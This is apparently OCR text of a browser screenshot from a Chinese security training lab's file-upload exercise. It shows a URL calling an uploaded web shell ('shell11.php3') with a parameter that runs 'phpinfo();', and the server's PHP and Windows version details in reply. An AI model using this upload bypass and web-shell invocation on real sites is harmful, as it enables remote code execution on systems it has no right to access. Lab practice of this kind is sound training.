 不安全 | zmie8016.ia.aqlab.cn/Pass-03/upload//shell11.php3?8=phpinfo();
web 邮箱 Google YouTube 哔哩哔哩 (゜-゜)つ... 掌控安全 掌控SQL注入靶场 封神台 -
PHP Version 5.4.45
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Se
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20